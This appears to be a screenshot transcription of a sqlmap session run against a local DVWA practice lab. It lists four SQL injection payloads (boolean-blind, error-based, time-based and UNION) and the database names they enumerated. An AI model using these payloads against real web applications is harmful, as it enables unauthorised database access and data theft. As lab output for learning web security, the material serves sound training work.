 suny@suny: ~
Session Actions Edit View Help
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 7558=7558#&Submit=Submit
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1' AND EXTRACTVALUE(8470,CONCAT(0×5c,0×7162717871,(SELECT (ELT(8470=8470,1))),0×71627a7671))-- sUTo&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2681 FROM (SELECT(SLEEP(5)))iUwu)-- SLJt&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7162717871,0×4e496f72484c7742674a507163466d42475969634d797566574e7446484d7469657767696a657947,0×71627a7671)#&Submit=
Submit
---
[14:42:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[14:42:41] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[14:42:41] [INFO] fetched data logged to text files under '/home/suny/.local/share/sqlmap/output/localhost'
[*] ending @ 14:42:41 /2026-06-05/
┌──(suny㉿suny)-[~]
└─$